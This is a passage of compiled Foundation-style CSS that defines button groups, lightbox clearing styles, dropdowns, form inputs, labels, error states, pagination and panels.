.button-group.radius.stack > *:last-child, .button-group.radius.stack > *:last-child > a, .button-group.radius.stack > *:last-child > button, .button-group.radius.stack > *:last-child > .button { -webkit-bottom-left-radius: 0.3125rem; -webkit-bottom-right-radius: 0.3125rem; border-bottom-left-radius: 0.3125rem; border-bottom-right-radius: 0.3125rem; }

@media only screen and (min-width: 40.0625em) { .button-group.radius.stack-for-small > * { display: inline-block; margin: 0 -2px; }
  .button-group.radius.stack-for-small > * > button, .button-group.radius.stack-for-small > * .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }
  .button-group.radius.stack-for-small > *:first-child button, .button-group.radius.stack-for-small > *:first-child .button { border-left: 0; }
  .button-group.radius.stack-for-small > *, .button-group.radius.stack-for-small > * > a, .button-group.radius.stack-for-small > * > button, .button-group.radius.stack-for-small > * > .button { border-radius: 0; }
  .button-group.radius.stack-for-small > *:first-child, .button-group.radius.stack-for-small > *:first-child > a, .button-group.radius.stack-for-small > *:first-child > button, .button-group.radius.stack-for-small > *:first-child > .button { -webkit-border-bottom-left-radius: 0.3125rem; -webkit-border-top-left-radius: 0.3125rem; border-bottom-left-radius: 0.3125rem; border-top-left-radius: 0.3125rem; }
  .button-group.radius.stack-for-small > *:last-child, .button-group.radius.stack-for-small > *:last-child > a, .button-group.radius.stack-for-small > *:last-child > button, .button-group.radius.stack-for-small > *:last-child > .button { -webkit-border-bottom-right-radius: 0.3125rem; -webkit-border-top-right-radius: 0.3125rem; border-bottom-right-radius: 0.3125rem; border-top-right-radius: 0.3125rem; } }

@media only screen and (max-width: 40em) { .button-group.radius.stack-for-small > * { display: block; margin: 0; }
  .button-group.radius.stack-for-small > * > button, .button-group.radius.stack-for-small > * .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }
  .button-group.radius.stack-for-small > *:first-child button, .button-group.radius.stack-for-small > *:first-child .button { border-left: 0; }
  .button-group.radius.stack-for-small > * > button, .button-group.radius.stack-for-small > * .button { border-color: rgba(255, 255, 255, 0.5); border-left-width: 0; border-top: 1px solid; display: block; margin: 0; }
  .button-group.radius.stack-for-small > * > button { width: 100%; }
  .button-group.radius.stack-for-small > *:first-child button, .button-group.radius.stack-for-small > *:first-child .button { border-top: 0; }
  .button-group.radius.stack-for-small > *, .button-group.radius.stack-for-small > * > a, .button-group.radius.stack-for-small > * > button, .button-group.radius.stack-for-small > * > .button { border-radius: 0; }
  .button-group.radius.stack-for-small > *:first-child, .button-group.radius.stack-for-small > *:first-child > a, .button-group.radius.stack-for-small > *:first-child > button, .button-group.radius.stack-for-small > *:first-child > .button { -webkit-top-left-radius: 0.3125rem; -webkit-top-right-radius: 0.3125rem; border-top-left-radius: 0.3125rem; border-top-right-radius: 0.3125rem; }
  .button-group.radius.stack-for-small > *:last-child, .button-group.radius.stack-for-small > *:last-child > a, .button-group.radius.stack-for-small > *:last-child > button, .button-group.radius.stack-for-small > *:last-child > .button { -webkit-bottom-left-radius: 0.3125rem; -webkit-bottom-right-radius: 0.3125rem; border-bottom-left-radius: 0.3125rem; border-bottom-right-radius: 0.3125rem; } }

.button-group.round > * { display: inline-block; margin: 0 -2px; }

.button-group.round > * > button, .button-group.round > * .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.round > *:first-child button, .button-group.round > *:first-child .button { border-left: 0; }

.button-group.round > *, .button-group.round > * > a, .button-group.round > * > button, .button-group.round > * > .button { border-radius: 0; }

.button-group.round > *:first-child, .button-group.round > *:first-child > a, .button-group.round > *:first-child > button, .button-group.round > *:first-child > .button { -webkit-border-bottom-left-radius: 1000px; -webkit-border-top-left-radius: 1000px; border-bottom-left-radius: 1000px; border-top-left-radius: 1000px; }

.button-group.round > *:last-child, .button-group.round > *:last-child > a, .button-group.round > *:last-child > button, .button-group.round > *:last-child > .button { -webkit-border-bottom-right-radius: 1000px; -webkit-border-top-right-radius: 1000px; border-bottom-right-radius: 1000px; border-top-right-radius: 1000px; }

.button-group.round.stack > * { display: block; margin: 0; }

.button-group.round.stack > * > button, .button-group.round.stack > * .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.round.stack > *:first-child button, .button-group.round.stack > *:first-child .button { border-left: 0; }

.button-group.round.stack > * > button, .button-group.round.stack > * .button { border-color: rgba(255, 255, 255, 0.5); border-left-width: 0; border-top: 1px solid; display: block; margin: 0; }

.button-group.round.stack > * > button { width: 100%; }

.button-group.round.stack > *:first-child button, .button-group.round.stack > *:first-child .button { border-top: 0; }

.button-group.round.stack > *, .button-group.round.stack > * > a, .button-group.round.stack > * > button, .button-group.round.stack > * > .button { border-radius: 0; }

.button-group.round.stack > *:first-child, .button-group.round.stack > *:first-child > a, .button-group.round.stack > *:first-child > button, .button-group.round.stack > *:first-child > .button { -webkit-top-left-radius: 1rem; -webkit-top-right-radius: 1rem; border-top-left-radius: 1rem; border-top-right-radius: 1rem; }

.button-group.round.stack > *:last-child, .button-group.round.stack > *:last-child > a, .button-group.round.stack > *:last-child > button, .button-group.round.stack > *:last-child > .button { -webkit-bottom-left-radius: 1rem; -webkit-bottom-right-radius: 1rem; border-bottom-left-radius: 1rem; border-bottom-right-radius: 1rem; }

@media only screen and (min-width: 40.0625em) { .button-group.round.stack-for-small > * { display: inline-block; margin: 0 -2px; }
  .button-group.round.stack-for-small > * > button, .button-group.round.stack-for-small > * .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }
  .button-group.round.stack-for-small > *:first-child button, .button-group.round.stack-for-small > *:first-child .button { border-left: 0; }
  .button-group.round.stack-for-small > *, .button-group.round.stack-for-small > * > a, .button-group.round.stack-for-small > * > button, .button-group.round.stack-for-small > * > .button { border-radius: 0; }
  .button-group.round.stack-for-small > *:first-child, .button-group.round.stack-for-small > *:first-child > a, .button-group.round.stack-for-small > *:first-child > button, .button-group.round.stack-for-small > *:first-child > .button { -webkit-border-bottom-left-radius: 1000px; -webkit-border-top-left-radius: 1000px; border-bottom-left-radius: 1000px; border-top-left-radius: 1000px; }
  .button-group.round.stack-for-small > *:last-child, .button-group.round.stack-for-small > *:last-child > a, .button-group.round.stack-for-small > *:last-child > button, .button-group.round.stack-for-small > *:last-child > .button { -webkit-border-bottom-right-radius: 1000px; -webkit-border-top-right-radius: 1000px; border-bottom-right-radius: 1000px; border-top-right-radius: 1000px; } }

@media only screen and (max-width: 40em) { .button-group.round.stack-for-small > * { display: block; margin: 0; }
  .button-group.round.stack-for-small > * > button, .button-group.round.stack-for-small > * .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }
  .button-group.round.stack-for-small > *:first-child button, .button-group.round.stack-for-small > *:first-child .button { border-left: 0; }
  .button-group.round.stack-for-small > * > button, .button-group.round.stack-for-small > * .button { border-color: rgba(255, 255, 255, 0.5); border-left-width: 0; border-top: 1px solid; display: block; margin: 0; }
  .button-group.round.stack-for-small > * > button { width: 100%; }
  .button-group.round.stack-for-small > *:first-child button, .button-group.round.stack-for-small > *:first-child .button { border-top: 0; }
  .button-group.round.stack-for-small > *, .button-group.round.stack-for-small > * > a, .button-group.round.stack-for-small > * > button, .button-group.round.stack-for-small > * > .button { border-radius: 0; }
  .button-group.round.stack-for-small > *:first-child, .button-group.round.stack-for-small > *:first-child > a, .button-group.round.stack-for-small > *:first-child > button, .button-group.round.stack-for-small > *:first-child > .button { -webkit-top-left-radius: 1rem; -webkit-top-right-radius: 1rem; border-top-left-radius: 1rem; border-top-right-radius: 1rem; }
  .button-group.round.stack-for-small > *:last-child, .button-group.round.stack-for-small > *:last-child > a, .button-group.round.stack-for-small > *:last-child > button, .button-group.round.stack-for-small > *:last-child > .button { -webkit-bottom-left-radius: 1rem; -webkit-bottom-right-radius: 1rem; border-bottom-left-radius: 1rem; border-bottom-right-radius: 1rem; } }

.button-bar:before, .button-bar:after { content: " "; display: table; }

.button-bar:after { clear: both; }

.button-bar .button-group { float: left; margin-right: 0.625rem; }

.button-bar .button-group div { overflow: hidden; }

/* Clearing Styles */
.clearing-thumbs, [data-clearing] { list-style: none; margin-left: 0; margin-bottom: 0; }

.clearing-thumbs:before, .clearing-thumbs:after, [data-clearing]:before, [data-clearing]:after { content: " "; display: table; }

.clearing-thumbs:after, [data-clearing]:after { clear: both; }

.clearing-thumbs li, [data-clearing] li { float: left; margin-right: 10px; }

.clearing-thumbs[class*="block-grid-"] li, [data-clearing][class*="block-grid-"] li { margin-right: 0; }

.clearing-blackout { background: #333333; height: 100%; position: fixed; top: 0; width: 100%; z-index: 998; left: 0; }

.clearing-blackout .clearing-close { display: block; }

.clearing-container { height: 100%; margin: 0; overflow: hidden; position: relative; z-index: 998; }

.clearing-touch-label { color: #AAAAAA; font-size: .6em; left: 50%; position: absolute; top: 50%; }

.visible-img { height: 95%; position: relative; }

.visible-img img { position: absolute; left: 50%; top: 50%; -webkit-transform: translateY(-50%) translateX(-50%); transform: translateY(-50%) translateX(-50%); max-height: 100%; max-width: 100%; }

.clearing-caption { background: #333333; bottom: 0; color: #CCCCCC; font-size: 0.875em; line-height: 1.3; margin-bottom: 0; padding: 10px 30px 20px; position: absolute; text-align: center; width: 100%; left: 0; }

.clearing-close { color: #CCCCCC; display: none; font-size: 30px; line-height: 1; padding-left: 20px; padding-top: 10px; z-index: 999; }

.clearing-close:hover, .clearing-close:focus { color: #CCCCCC; }

.clearing-assembled .clearing-container { height: 100%; }

.clearing-assembled .clearing-container .carousel > ul { display: none; }

.clearing-feature li { display: none; }

.clearing-feature li.clearing-featured-img { display: block; }

@media only screen and (min-width: 40.0625em) { .clearing-main-prev, .clearing-main-next { height: 100%; position: absolute; top: 0; width: 40px; }
  .clearing-main-prev > span, .clearing-main-next > span { border: solid 12px; display: block; height: 0; position: absolute; top: 50%; width: 0; }
  .clearing-main-prev > span:hover, .clearing-main-next > span:hover { opacity: .8; }
  .clearing-main-prev { left: 0; }
  .clearing-main-prev > span { left: 5px; border-color: transparent; border-right-color: #CCCCCC; }
  .clearing-main-next { right: 0; }
  .clearing-main-next > span { border-color: transparent; border-left-color: #CCCCCC; }
  .clearing-main-prev.disabled, .clearing-main-next.disabled { opacity: .3; }
  .clearing-assembled .clearing-container .carousel { background: rgba(51, 51, 51, 0.8); height: 120px; margin-top: 10px; text-align: center; }
  .clearing-assembled .clearing-container .carousel > ul { display: inline-block; z-index: 999; height: 100%; position: relative; float: none; }
  .clearing-assembled .clearing-container .carousel > ul li { clear: none; cursor: pointer; display: block; float: left; margin-right: 0; min-height: inherit; opacity: .4; overflow: hidden; padding: 0; position: relative; width: 120px; }
  .clearing-assembled .clearing-container .carousel > ul li.fix-height img { height: 100%; max-width: none; }
  .clearing-assembled .clearing-container .carousel > ul li a.th { border: none; -webkit-box-shadow: none; box-shadow: none; display: block; }
  .clearing-assembled .clearing-container .carousel > ul li img { cursor: pointer !important; width: 100% !important; }
  .clearing-assembled .clearing-container .carousel > ul li.visible { opacity: 1; }
  .clearing-assembled .clearing-container .carousel > ul li:hover { opacity: .8; }
  .clearing-assembled .clearing-container .visible-img { background: #333333; height: 85%; overflow: hidden; }
  .clearing-close { padding-left: 0; padding-top: 0; position: absolute; top: 10px; right: 20px; } }

/* Foundation Dropdowns */
.f-dropdown { display: none; left: -9999px; list-style: none; margin-left: 0; position: absolute; background: #FFFFFF; border: solid 1px #cccccc; font-size: 0.875rem; height: auto; max-height: none; width: 100%; z-index: 89; margin-top: 2px; max-width: 200px; }

.f-dropdown.open { display: block; }

.f-dropdown > *:first-child { margin-top: 0; }

.f-dropdown > *:last-child { margin-bottom: 0; }

.f-dropdown:before { border: inset 6px; content: ""; display: block; height: 0; width: 0; border-color: transparent transparent #FFFFFF transparent; border-bottom-style: solid; position: absolute; top: -12px; left: 10px; z-index: 89; }

.f-dropdown:after { border: inset 7px; content: ""; display: block; height: 0; width: 0; border-color: transparent transparent #cccccc transparent; border-bottom-style: solid; position: absolute; top: -14px; left: 9px; z-index: 88; }

.f-dropdown.right:before { left: auto; right: 10px; }

.f-dropdown.right:after { left: auto; right: 9px; }

.f-dropdown.drop-right { display: none; left: -9999px; list-style: none; margin-left: 0; position: absolute; background: #FFFFFF; border: solid 1px #cccccc; font-size: 0.875rem; height: auto; max-height: none; width: 100%; z-index: 89; margin-top: 0; margin-left: 2px; max-width: 200px; }

.f-dropdown.drop-right.open { display: block; }

.f-dropdown.drop-right > *:first-child { margin-top: 0; }

.f-dropdown.drop-right > *:last-child { margin-bottom: 0; }

.f-dropdown.drop-right:before { border: inset 6px; content: ""; display: block; height: 0; width: 0; border-color: transparent #FFFFFF transparent transparent; border-right-style: solid; position: absolute; top: 10px; left: -12px; z-index: 89; }

.f-dropdown.drop-right:after { border: inset 7px; content: ""; display: block; height: 0; width: 0; border-color: transparent #cccccc transparent transparent; border-right-style: solid; position: absolute; top: 9px; left: -14px; z-index: 88; }

.f-dropdown.drop-left { display: none; left: -9999px; list-style: none; margin-left: 0; position: absolute; background: #FFFFFF; border: solid 1px #cccccc; font-size: 0.875rem; height: auto; max-height: none; width: 100%; z-index: 89; margin-top: 0; margin-left: -2px; max-width: 200px; }

.f-dropdown.drop-left.open { display: block; }

.f-dropdown.drop-left > *:first-child { margin-top: 0; }

.f-dropdown.drop-left > *:last-child { margin-bottom: 0; }

.f-dropdown.drop-left:before { border: inset 6px; content: ""; display: block; height: 0; width: 0; border-color: transparent transparent transparent #FFFFFF; border-left-style: solid; position: absolute; top: 10px; right: -12px; left: auto; z-index: 89; }

.f-dropdown.drop-left:after { border: inset 7px; content: ""; display: block; height: 0; width: 0; border-color: transparent transparent transparent #cccccc; border-left-style: solid; position: absolute; top: 9px; right: -14px; left: auto; z-index: 88; }

.f-dropdown.drop-top { display: none; left: -9999px; list-style: none; margin-left: 0; position: absolute; background: #FFFFFF; border: solid 1px #cccccc; font-size: 0.875rem; height: auto; max-height: none; width: 100%; z-index: 89; margin-left: 0; margin-top: -2px; max-width: 200px; }

.f-dropdown.drop-top.open { display: block; }

.f-dropdown.drop-top > *:first-child { margin-top: 0; }

.f-dropdown.drop-top > *:last-child { margin-bottom: 0; }

.f-dropdown.drop-top:before { border: inset 6px; content: ""; display: block; height: 0; width: 0; border-color: #FFFFFF transparent transparent transparent; border-top-style: solid; bottom: -12px; position: absolute; top: auto; left: 10px; right: auto; z-index: 89; }

.f-dropdown.drop-top:after { border: inset 7px; content: ""; display: block; height: 0; width: 0; border-color: #cccccc transparent transparent transparent; border-top-style: solid; bottom: -14px; position: absolute; top: auto; left: 9px; right: auto; z-index: 88; }

.f-dropdown li { cursor: pointer; font-size: 0.875rem; line-height: 1.125rem; margin: 0; }

.f-dropdown li:hover, .f-dropdown li:focus { background: #EEEEEE; }

.f-dropdown li.radius { border-radius: 3px; }

.f-dropdown li a { display: block; padding: 0.5rem; color: #555555; }

.f-dropdown.content { display: none; left: -9999px; list-style: none; margin-left: 0; position: absolute; background: #FFFFFF; border: solid 1px #cccccc; font-size: 0.875rem; height: auto; max-height: none; padding: 1.25rem; width: 100%; z-index: 89; max-width: 200px; }

.f-dropdown.content.open { display: block; }

.f-dropdown.content > *:first-child { margin-top: 0; }

.f-dropdown.content > *:last-child { margin-bottom: 0; }

.f-dropdown.tiny { max-width: 200px; }

.f-dropdown.small { max-width: 300px; }

.f-dropdown.medium { max-width: 500px; }

.f-dropdown.large { max-width: 800px; }

.f-dropdown.mega { width: 100% !important; max-width: 100% !important; }

.f-dropdown.mega.open { left: 0 !important; }

.dropdown.button, button.dropdown { position: relative; padding-right: 3.5625rem; }

.dropdown.button::after, button.dropdown::after { border-color: #FFFFFF transparent transparent transparent; border-style: solid; content: ""; display: block; height: 0; position: absolute; top: 50%; width: 0; }

.dropdown.button::after, button.dropdown::after { border-width: 0.375rem; right: 1.40625rem; margin-top: -0.15625rem; }

.dropdown.button::after, button.dropdown::after { border-color: #FFFFFF transparent transparent transparent; }

.dropdown.button.tiny, button.dropdown.tiny { padding-right: 2.625rem; }

.dropdown.button.tiny:after, button.dropdown.tiny:after { border-width: 0.375rem; right: 1.125rem; margin-top: -0.125rem; }

.dropdown.button.tiny::after, button.dropdown.tiny::after { border-color: #FFFFFF transparent transparent transparent; }

.dropdown.button.small, button.dropdown.small { padding-right: 3.0625rem; }

.dropdown.button.small::after, button.dropdown.small::after { border-width: 0.4375rem; right: 1.3125rem; margin-top: -0.15625rem; }

.dropdown.button.small::after, button.dropdown.small::after { border-color: #FFFFFF transparent transparent transparent; }

.dropdown.button.large, button.dropdown.large { padding-right: 3.625rem; }

.dropdown.button.large::after, button.dropdown.large::after { border-width: 0.3125rem; right: 1.71875rem; margin-top: -0.15625rem; }

.dropdown.button.large::after, button.dropdown.large::after { border-color: #FFFFFF transparent transparent transparent; }

.dropdown.button.secondary:after, button.dropdown.secondary:after { border-color: #333333 transparent transparent transparent; }

/* Standard Forms */
form { margin: 0 0 1rem; }

/* Using forms within rows, we need to set some defaults */
form .row .row { margin: 0 -0.5rem; }

form .row .row .column, form .row .row .columns { padding: 0 0.5rem; }

form .row .row.collapse { margin: 0; }

form .row .row.collapse .column, form .row .row.collapse .columns { padding: 0; }

form .row .row.collapse input { -webkit-border-bottom-right-radius: 0; -webkit-border-top-right-radius: 0; border-bottom-right-radius: 0; border-top-right-radius: 0; }

form .row input.column, form .row input.columns, form .row textarea.column, form .row textarea.columns { padding-left: 0.5rem; }

/* Label Styles */
label { color: #4d4d4d; cursor: pointer; display: block; font-size: 0.875rem; font-weight: 400; line-height: 1.5; margin-bottom: 0; /* Styles for required inputs */ }

label.right { float: none !important; text-align: right; }

label.inline { margin: 0 0 1rem 0; padding: 0.5625rem 0; }

label small { text-transform: capitalize; color: #676767; }

/* Attach elements to the beginning or end of an input */
.prefix, .postfix { border-style: solid; border-width: 1px; display: block; font-size: 0.875rem; height: 2.3125rem; line-height: 2.3125rem; overflow: visible; padding-bottom: 0; padding-top: 0; position: relative; text-align: center; width: 100%; z-index: 2; }

/* Adjust padding, alignment and radius if pre/post element is a button */
.postfix.button { border: none; padding-left: 0; padding-right: 0; padding-bottom: 0; padding-top: 0; text-align: center; }

.prefix.button { border: none; padding-left: 0; padding-right: 0; padding-bottom: 0; padding-top: 0; text-align: center; }

.prefix.button.radius { border-radius: 0; -webkit-border-bottom-left-radius: 0.3125rem; -webkit-border-top-left-radius: 0.3125rem; border-bottom-left-radius: 0.3125rem; border-top-left-radius: 0.3125rem; }

.postfix.button.radius { border-radius: 0; -webkit-border-bottom-right-radius: 0.3125rem; -webkit-border-top-right-radius: 0.3125rem; border-bottom-right-radius: 0.3125rem; border-top-right-radius: 0.3125rem; }

.prefix.button.round { border-radius: 0; -webkit-border-bottom-left-radius: 1000px; -webkit-border-top-left-radius: 1000px; border-bottom-left-radius: 1000px; border-top-left-radius: 1000px; }

.postfix.button.round { border-radius: 0; -webkit-border-bottom-right-radius: 1000px; -webkit-border-top-right-radius: 1000px; border-bottom-right-radius: 1000px; border-top-right-radius: 1000px; }

/* Separate prefix and postfix styles when on span or label so buttons keep their own */
span.prefix, label.prefix { background: #f2f2f2; border-right: none; color: #333333; border-color: #cccccc; }

span.postfix, label.postfix { background: #f2f2f2; color: #333333; border-color: #cccccc; }

/* We use this to get basic styling on all basic form elements */
input[type="text"], input[type="password"], input[type="date"], input[type="datetime"], input[type="datetime-local"], input[type="month"], input[type="week"], input[type="email"], input[type="number"], input[type="search"], input[type="tel"], input[type="time"], input[type="url"], input[type="color"], textarea { -webkit-appearance: none; -moz-appearance: none; border-radius: 0; background-color: #FFFFFF; border-style: solid; border-width: 1px; border-color: #cccccc; -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1); box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1); color: rgba(0, 0, 0, 0.75); display: block; font-family: inherit; font-size: 0.875rem; height: 2.3125rem; margin: 0 0 1rem 0; padding: 0.5rem; width: 100%; -webkit-box-sizing: border-box; box-sizing: border-box; -webkit-transition: border-color 0.15s linear, background 0.15s linear; transition: border-color 0.15s linear, background 0.15s linear; }

input[type="text"]:focus, input[type="password"]:focus, input[type="date"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="month"]:focus, input[type="week"]:focus, input[type="email"]:focus, input[type="number"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="time"]:focus, input[type="url"]:focus, input[type="color"]:focus, textarea:focus { background: #fafafa; border-color: #999999; outline: none; }

input[type="text"]:disabled, input[type="password"]:disabled, input[type="date"]:disabled, input[type="datetime"]:disabled, input[type="datetime-local"]:disabled, input[type="month"]:disabled, input[type="week"]:disabled, input[type="email"]:disabled, input[type="number"]:disabled, input[type="search"]:disabled, input[type="tel"]:disabled, input[type="time"]:disabled, input[type="url"]:disabled, input[type="color"]:disabled, textarea:disabled { background-color: #DDDDDD; cursor: default; }

input[type="text"][disabled], input[type="text"][readonly], fieldset[disabled] input[type="text"], input[type="password"][disabled], input[type="password"][readonly], fieldset[disabled] input[type="password"], input[type="date"][disabled], input[type="date"][readonly], fieldset[disabled] input[type="date"], input[type="datetime"][disabled], input[type="datetime"][readonly], fieldset[disabled] input[type="datetime"], input[type="datetime-local"][disabled], input[type="datetime-local"][readonly], fieldset[disabled] input[type="datetime-local"], input[type="month"][disabled], input[type="month"][readonly], fieldset[disabled] input[type="month"], input[type="week"][disabled], input[type="week"][readonly], fieldset[disabled] input[type="week"], input[type="email"][disabled], input[type="email"][readonly], fieldset[disabled] input[type="email"], input[type="number"][disabled], input[type="number"][readonly], fieldset[disabled] input[type="number"], input[type="search"][disabled], input[type="search"][readonly], fieldset[disabled] input[type="search"], input[type="tel"][disabled], input[type="tel"][readonly], fieldset[disabled] input[type="tel"], input[type="time"][disabled], input[type="time"][readonly], fieldset[disabled] input[type="time"], input[type="url"][disabled], input[type="url"][readonly], fieldset[disabled] input[type="url"], input[type="color"][disabled], input[type="color"][readonly], fieldset[disabled] input[type="color"], textarea[disabled], textarea[readonly], fieldset[disabled] textarea { background-color: #DDDDDD; cursor: default; }

input[type="text"].radius, input[type="password"].radius, input[type="date"].radius, input[type="datetime"].radius, input[type="datetime-local"].radius, input[type="month"].radius, input[type="week"].radius, input[type="email"].radius, input[type="number"].radius, input[type="search"].radius, input[type="tel"].radius, input[type="time"].radius, input[type="url"].radius, input[type="color"].radius, textarea.radius { border-radius: 3px; }

form .row .prefix-radius.row.collapse input, form .row .prefix-radius.row.collapse textarea, form .row .prefix-radius.row.collapse select, form .row .prefix-radius.row.collapse button { border-radius: 0; -webkit-border-bottom-right-radius: 0.3125rem; -webkit-border-top-right-radius: 0.3125rem; border-bottom-right-radius: 0.3125rem; border-top-right-radius: 0.3125rem; }

form .row .prefix-radius.row.collapse .prefix { border-radius: 0; -webkit-border-bottom-left-radius: 0.3125rem; -webkit-border-top-left-radius: 0.3125rem; border-bottom-left-radius: 0.3125rem; border-top-left-radius: 0.3125rem; }

form .row .postfix-radius.row.collapse input, form .row .postfix-radius.row.collapse textarea, form .row .postfix-radius.row.collapse select, form .row .postfix-radius.row.collapse button { border-radius: 0; -webkit-border-bottom-left-radius: 0.3125rem; -webkit-border-top-left-radius: 0.3125rem; border-bottom-left-radius: 0.3125rem; border-top-left-radius: 0.3125rem; }

form .row .postfix-radius.row.collapse .postfix { border-radius: 0; -webkit-border-bottom-right-radius: 0.3125rem; -webkit-border-top-right-radius: 0.3125rem; border-bottom-right-radius: 0.3125rem; border-top-right-radius: 0.3125rem; }

form .row .prefix-round.row.collapse input, form .row .prefix-round.row.collapse textarea, form .row .prefix-round.row.collapse select, form .row .prefix-round.row.collapse button { border-radius: 0; -webkit-border-bottom-right-radius: 1000px; -webkit-border-top-right-radius: 1000px; border-bottom-right-radius: 1000px; border-top-right-radius: 1000px; }

form .row .prefix-round.row.collapse .prefix { border-radius: 0; -webkit-border-bottom-left-radius: 1000px; -webkit-border-top-left-radius: 1000px; border-bottom-left-radius: 1000px; border-top-left-radius: 1000px; }

form .row .postfix-round.row.collapse input, form .row .postfix-round.row.collapse textarea, form .row .postfix-round.row.collapse select, form .row .postfix-round.row.collapse button { border-radius: 0; -webkit-border-bottom-left-radius: 1000px; -webkit-border-top-left-radius: 1000px; border-bottom-left-radius: 1000px; border-top-left-radius: 1000px; }

form .row .postfix-round.row.collapse .postfix { border-radius: 0; -webkit-border-bottom-right-radius: 1000px; -webkit-border-top-right-radius: 1000px; border-bottom-right-radius: 1000px; border-top-right-radius: 1000px; }

input[type="submit"] { -webkit-appearance: none; -moz-appearance: none; border-radius: 0; }

/* Respect enforced amount of rows for textarea */
textarea[rows] { height: auto; }

/* Not allow resize out of parent */
textarea { max-width: 100%; }

::-webkit-input-placeholder { color: #666666; }

:-moz-placeholder { /* Firefox 18- */ color: #666666; }

::-moz-placeholder { /* Firefox 19+ */ color: #666666; }

:-ms-input-placeholder { color: #666666; }

/* Add height value for select elements to match text input height */
select { -webkit-appearance: none !important; -moz-appearance: none !important; background-color: #FAFAFA; border-radius: 0; background-image: url([data-uri]); background-position: 100% center; background-repeat: no-repeat; border-style: solid; border-width: 1px; border-color: #cccccc; color: rgba(0, 0, 0, 0.75); font-family: inherit; font-size: 0.875rem; line-height: normal; padding: 0.5rem; border-radius: 0; height: 2.3125rem; }

select::-ms-expand { display: none; }

select.radius { border-radius: 3px; }

select:hover { background-color: #f3f3f3; border-color: #999999; }

select:disabled { background-color: #DDDDDD; cursor: default; }

select[multiple] { height: auto; }

/* Adjust margin for form elements below */
input[type="file"], input[type="checkbox"], input[type="radio"], select { margin: 0 0 1rem 0; }

input[type="checkbox"] + label, input[type="radio"] + label { display: inline-block; margin-left: 0.5rem; margin-right: 1rem; margin-bottom: 0; vertical-align: baseline; }

/* Normalize file input width */
input[type="file"] { width: 100%; }

/* HTML5 Number spinners settings */
/* We add basic fieldset styling */
fieldset { border: 1px solid #DDDDDD; margin: 1.125rem 0; padding: 1.25rem; }

fieldset legend { background: #FFFFFF; font-weight: 700; margin-left: -0.1875rem; margin: 0; padding: 0 0.1875rem; }

/* Error Handling */
[data-abide] .error small.error, [data-abide] .error span.error, [data-abide] span.error, [data-abide] small.error { display: block; font-size: 0.75rem; font-style: italic; font-weight: 400; margin-bottom: 1rem; margin-top: -1px; padding: 0.375rem 0.5625rem 0.5625rem; background: #f04124; color: #FFFFFF; }

[data-abide] span.error, [data-abide] small.error { display: none; }

span.error, small.error { display: block; font-size: 0.75rem; font-style: italic; font-weight: 400; margin-bottom: 1rem; margin-top: -1px; padding: 0.375rem 0.5625rem 0.5625rem; background: #f04124; color: #FFFFFF; }

.error input, .error textarea, .error select { margin-bottom: 0; }

.error input[type="checkbox"], .error input[type="radio"] { margin-bottom: 1rem; }

.error label, .error label.error { color: #f04124; }

.error small.error { display: block; font-size: 0.75rem; font-style: italic; font-weight: 400; margin-bottom: 1rem; margin-top: -1px; padding: 0.375rem 0.5625rem 0.5625rem; background: #f04124; color: #FFFFFF; }

.error > label > small { background: transparent; color: #676767; display: inline; font-size: 60%; font-style: normal; margin: 0; padding: 0; text-transform: capitalize; }

.error span.error-message { display: block; }

input.error, textarea.error, select.error { margin-bottom: 0; }

label.error { color: #f04124; }

.label { display: inline-block; font-family: "Lato", Helvetica, Roboto, Arial, sans-serif; font-weight: 400; line-height: 1; margin-bottom: auto; position: relative; text-align: center; text-decoration: none; white-space: nowrap; padding: 0.25rem 0.5rem 0.25rem; font-size: 0.6875rem; background-color: #0079bc; color: #FFFFFF; }

.label.radius { border-radius: 3px; }

.label.round { border-radius: 1000px; }

.label.alert { background-color: #f04124; color: #FFFFFF; }

.label.warning { background-color: #f08a24; color: #FFFFFF; }

.label.success { background-color: #43AC6A; color: #FFFFFF; }

.label.secondary { background-color: #ed8322; color: #FFFFFF; }

.label.info { background-color: #a0d3e8; color: #333333; }

ul.pagination { display: block; margin-left: -0.3125rem; min-height: 1.5rem; }

ul.pagination li { color: #222222; font-size: 0.875rem; height: 1.5rem; margin-left: 0.3125rem; }

ul.pagination li a, ul.pagination li button { border-radius: 3px; -webkit-transition: background-color 300ms ease-out; transition: background-color 300ms ease-out; background: none; color: #999999; display: block; font-size: 1em; font-weight: normal; line-height: inherit; padding: 0.0625rem 0.625rem 0.0625rem; }

ul.pagination li:hover a, ul.pagination li a:focus, ul.pagination li:hover button, ul.pagination li button:focus { background: #e6e6e6; }

ul.pagination li.unavailable a, ul.pagination li.unavailable button { cursor: default; color: #999999; }

ul.pagination li.unavailable:hover a, ul.pagination li.unavailable a:focus, ul.pagination li.unavailable:hover button, ul.pagination li.unavailable button:focus { background: transparent; }

ul.pagination li.current a, ul.pagination li.current button { background: #0079bc; color: #FFFFFF; cursor: default; font-weight: 700; }

ul.pagination li.current a:hover, ul.pagination li.current a:focus, ul.pagination li.current button:hover, ul.pagination li.current button:focus { background: #0079bc; }

ul.pagination li { display: block; float: left; }

/* Pagination centred wrapper */
.pagination-centered { text-align: center; }

.pagination-centered ul.pagination li { display: inline-block; float: none; }

/* Panels */
.panel { border-style: solid; border-width: 1px; border-color: #d8d8d8; margin-bottom: 1.25rem; padding: 1.25rem; background: #f2f2f2; color: #333333; }

.panel > :first-child { margin-top: 0; }

.panel > :last-child { margin-bottom: 0; }

.panel h1, .panel h2, .panel h2, .panel h3, .panel h4, .panel h5, .panel h6, .panel p, .panel li, .panel dl { color: #333333; }

.panel h1, .panel h2, .panel h2, .panel h3, .panel h4, .panel h5, .panel h6 { line-height: 1; margin-bottom: 0.625rem; }

.panel h1.subheader, .panel h2.subheader, .panel h2.subheader, .panel h3.subheader, .panel h4.subheader, .panel h5.subheader, .panel h6.subheader { line-height: 1.4; }

.panel.callout { border-style: solid; border-width: 1px; border-color: #d8d8d8; margin-bottom: 1.25rem; padding: 1.25rem; background: #ecf8ff; color: #333333; }

.panel.callout > :first-child { margin-top: 0; }

